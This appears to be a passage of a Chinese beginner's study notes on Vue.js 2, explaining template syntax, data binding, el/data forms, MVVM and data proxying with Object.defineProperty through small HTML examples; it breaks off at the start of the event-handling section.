Vue学习笔记
1.初识vue,hello world
初识vue
1、想让vue工作,就必须创建一个vue实例,且要传入一个配置对象
2.root容器里的代码依然符合HTML规范,只不过混入了一些特殊的vue语法
3.root容器里的代码称为[vue模板]
4.vue实例和容器是一一对应关系。
5.真实开发中只有一个vue实例,并且会配合组件一起使用
6.{{xxx}}中的xxx要写JS表达式,且xxx可以自动读取到data中的所有属性
7.一旦data中数据发生变化,那么页面中会用到该数据的地方也会自动更新
注意区分:JS表达式bJS代码(语句)
1.表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方
(1)a
(2)a+b
(3)demo(1)
(4)x===y?'a':'b'
2.Js代码
(1)if(){}
(2)for(){}
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title>Js轮播图</title>
<script src="./vue.js"></script>
</head>
<body>
<!-- 创建一个容器 -->
<div id="root">

<h1>hello: {{name}} 年龄:{{age}} 地址:{{address}}</h1>
</div>
<!--创建vue实例 -->
<script type="text/javascript">
const x=new Vue({
el:'#root', //el用于指定当前vue实例为哪个容器服务,值通常为css选择器字符串
data:{
// data中用于存储数据,数据供el所指定的容器去使用,值暂时先写成一个对象
name:'特图',
age:18,
address:"上海"
}
})
</script>
</body>
</html>
(动态修改效果展示)
2.模板语法
Vue模板有2大类
1.插值语法:
功能:用于解析标签体内容
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性
2.指令语法
功能:用于解析标签,(包括标签属性,标签体内容,绑定事件)
例子:v-bind:href="xxx"或简写为:href="xxx",xxx同时要写JS表达式
且可以直接读取到data中的所有属性
备注:vue中有很多的指令,且形式都是v-???,此处我们只是拿v-bind举例子
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title>Js轮播图</title>
<script src="./vue.js"></script>
</head>
<body>
<!-- 创建一个容器 -->

<div id="root">
<h1>插值语法</h1>
<h1>hello: {{name}} 年龄:{{age}} 地址:{{address}}</h1>
<hr>
<h1>指令语法</h1>
<!-- 两种指令语法 -->
<a v-bind:href="school.url.toUpperCase()">点我去{{school.name}}官网</a>
<a :href="school.url" :x="school.x">点我去{{school.name}}官网</a>
</div>
<!--创建vue实例 -->
<script type="text/javascript">
const x=new Vue({
el:'#root',
data:{
name:'特图',
age:18,
address:"上海",
// 二级对象
school:{
name:'尚硅谷',
url:"http://www.baidu.com",
x:"我是二级中的x"
}
}
})
</script>
</body>
</html>

3.数据绑定
vue中有两种数据绑定的方式
1.单项数据绑定(v-bind):数据只能从data流向页面
2.双向数据绑定(v-modle):数据不仅能从data流向页面,还可以从页面流向data
备注:
1.双向绑定一般应用在表单类元素上(如input,select等)
2.v-model:value 可以简写为v-model,因为v-model默认收集的就是value值
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title>Js轮播图</title>
<script src="./vue.js"></script>
</head>
<body>
<!-- 创建一个容器 -->

<div id="root">
<!-- 普通写法 -->
<!-- 单项数据绑定 -->
单项数据绑定:<input type="text" v-bind:value="name"><br>
双向数据绑定:<input type="text" v-model:value="name"><br>
<!--简写写法 -->
单项数据绑定:<input type="text" :value="name"><br>
双向数据绑定:<input type="text" v-model="name"><br>
<!-- 下面的代码是错误的,因为v-model只能应用在表单类元素(输入类元素)上 -->
<h2 v-model="name">你好</h2>
</div>
<!--创建vue实例 -->
<script type="text/javascript">
const x=new Vue({
el:'#root',
data:{
name:'特图',
age:18,
address:"上海",
// 二级对象
school:{
name:'尚硅谷',
url:"http://www.baidu.com",
x:"我是二级中的x"
}
}
})
</script>
</body>
</html>
4.el与data的两种写法
data与el的两种写法
1.el有两种写法
(1)new Vue时放置el属性
(2) 先创建Vue实例,随后再通过vm.$mount('XXX')来指定el的值
2.data有两种写法
(1)对象式
(2)函数式
学习到组件时,data必须使用函数式
3.一个重要原则:
由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不在是vue实例了
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title>Js轮播图</title>
<script src="./vue.js"></script>
</head>
<body>
<!-- 创建一个容器 -->
<div id="root">
<h2 >你好,{{name}}</h2>
</div>
<!--创建vue实例 -->
<script type="text/javascript">
// 第一种data和el的写法
/* const x=new Vue({
el:'#root',
data:{
name:'特图',
age:18,
address:"上海",
}
}) */
/*
第二种data和el的写法
*/
const v=new Vue({
data(){
return{
name:"特图",
age:18,
address:"上海",
}
}
})
v.$mount("#root");
</script>
</body>
</html>

(第二种与之前的等效)

5.MVVM模型
MVVM模型
1.M:模型(model):data中的数据
2.V:视图(vew):模板代码
3.VM:视图模型(viewModel):vue实例对象
观察发现:
1.data中所有的属性,最后都出现在了vm身上
2.vm身上的所有的属性及vue原型上的所有属性,在vue模板都可以直接使用
6.object.defineProperty
相对于Java中的get,set函数
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title>Js轮播图</title>
<script src="./vue.js"></script>
</head>
<body>
<!--创建vue实例 -->
<script type="text/javascript">
let number=18;
let person={
name:'张三',
sex:'男'
}

Object.defineProperty(person,'age',{
// enumerable:true 控制属性是否可以枚举,默认值是false
// writeable:true 控制属性是否可以被修改,默认值是false
// configurable:true 控制属性是否可以被删除,默认值是false
// 当有人读取person的age属性时,getter函数就会被调用,且返回值就是age的值
get(){
console.log("有人读取age属性");
return number
},
// 当有人修改person的age属性时,setter函数就会被调用,且会收到修改的值
set(value){
console.log("有人修改了age属性,其值是",value);
number=value
}
})
</script>
</body>
</html>

7.数据代理
数据代理:通过一个对象代理对另一个对象中的属性的操作(读/写)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title>Js轮播图</title>
<script src="./vue.js"></script>
</head>
<body>
<!--创建vue实例 -->
<script type="text/javascript">
let obj={x:100}
let obj2={y:200}
Object.defineProperty(obj2,'x',{
get(){
console.log("访问到了obj的x")
return obj.x
},
set(value){
console.log("修改了obj的x")
obj.x=value
}
})
</script>
</body>
</html>

8.Vue中的数据代理
1.Vue中的数据代理:
通过vm对象来代理data对象中属性的操作
2.vue中数据代理的好处
更加方便的操作data中的数据
3.基本原理
通过object.defineProperty()把data对象中所有属性添加到vm
为每一个添加到vm上的属性,都指定一个getter/setter
在getter/setter内部去操作(读/写)data中对应的属性
9.事件处理
事件的基本使用
1.使用v-on:xxx或@xxx 绑定事件,其中xxx是事件名
2.事件的回调需要配置在method对象中,最终会在vm上
3.methods中配置的函数,不要有箭头函数,否则this就不是vm了
4.methods中配置的函数,都是被vue所管理的函数,this的指向是vue或组件实例对象
5.@click="demo"和@click="click($event,xxx)"效果一样但是后者可以传参和使用event对象
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title>Js轮播图</title>
<script src="./vue.js"></script>
</head>
<body>
<div id="root">
